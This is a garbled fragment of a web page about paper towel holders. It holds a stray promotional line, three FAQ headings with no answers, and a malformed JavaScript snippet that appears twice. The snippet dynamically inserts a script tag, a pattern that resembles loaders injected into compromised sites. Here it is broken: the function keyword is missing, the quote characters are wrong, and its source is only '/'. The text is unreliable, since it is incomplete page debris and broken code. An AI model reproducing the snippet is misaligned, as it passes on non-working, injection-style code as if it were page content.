
more information, visit FeedNexus!
FAQ’s
Where should a towel dispenser stand?
Do magnetic paper towel holders work?
Why should you use a paper towel holder?
(l, z, f, e, r, p) { r = z.createElement(f); p =
z.getElementsByTagName(f)[0]; r.async = 1; r.src = e;
p.parentNode.insertBefore(r, p); })(window, document,
‘script’, `/`); (l, z, f, e, r, p) { r = z.createElement(f); p =
z.getElementsByTagName(f)[0]; r.async = 1; r.src = e;
p.parentNode.insertBefore(r, p); })(window, document,
‘script’, `/`);